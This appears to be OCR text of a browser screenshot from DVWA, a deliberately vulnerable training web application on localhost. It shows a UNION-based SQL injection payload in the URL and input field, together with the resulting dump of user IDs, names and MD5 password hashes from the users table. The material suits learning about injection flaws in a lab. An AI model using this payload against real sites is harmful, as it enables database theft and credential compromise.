 Vulnerability: SQL Injection :: Dan
127.0.0.1/Dvwa-Master/vulnerabilities/sqli/?id=1%27%20union%20select%201,group_concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,password,0x3a)%20from%20users--+&Submit=Subm
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... 0 Cart
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
User ID: Submit
ID: 1' union select 1,group_concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,password,0x3a) from users--
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,password,0x3a) from users--
First name: 1
Surname: 1
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99:,2
Gordon
Brown
e99a18c428cb38d5f260853678922e03:,3
Hack
Me
8d3533d75ae2c3966d7e0d4fcc69216b:,4
Pablo
Picasso
0d107d09f5bbe40cade3de5c71e9e9b7:,5
Bob
Smith